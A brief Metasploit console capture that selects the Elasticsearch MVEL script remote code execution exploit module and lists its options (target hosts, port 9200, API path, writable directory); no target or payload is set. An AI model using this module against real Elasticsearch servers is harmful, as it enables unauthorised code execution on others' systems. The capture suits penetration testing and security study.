 msf5 > use exploit/multi/elasticsearch/script_mvel_rce
msf5 exploit(multi/elasticsearch/script_mvel_rce) > show options

Module options (exploit/multi/elasticsearch/script_mvel_rce):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target address range or CIDR identifier
   RPORT        9200             yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       The path to the ElasticSearch REST API
   VHOST                         no        HTTP server virtual host
   WritableDir  /tmp             yes       A directory where we can write files (only for *nix environments)